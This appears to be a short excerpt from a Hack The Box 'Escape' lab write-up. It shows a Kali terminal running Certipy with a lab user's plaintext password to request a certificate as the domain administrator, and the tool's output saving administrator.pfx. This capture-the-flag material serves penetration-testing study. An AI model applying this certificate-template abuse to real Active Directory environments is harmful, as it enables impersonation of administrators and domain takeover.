 ┌──(root㉿kali)-[/home/kali/Documents/htb/escape]
└─# certipy-ad req -u ryan.cooper@sequel.htb -p NuclearMosquito3 -upn administrator@sequel.htb -target sequel.htb -ca sequel-dc-ca -template UserAuthentic
ation -dc-ip 10.10.11.202
Certipy v5.0.2 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[*] Request ID is 14
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@sequel.htb'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
File 'administrator.pfx' already exists. Overwrite? (y/n - saying no will save with a unique filename): y
[*] Wrote certificate and private key to 'administrator.pfx'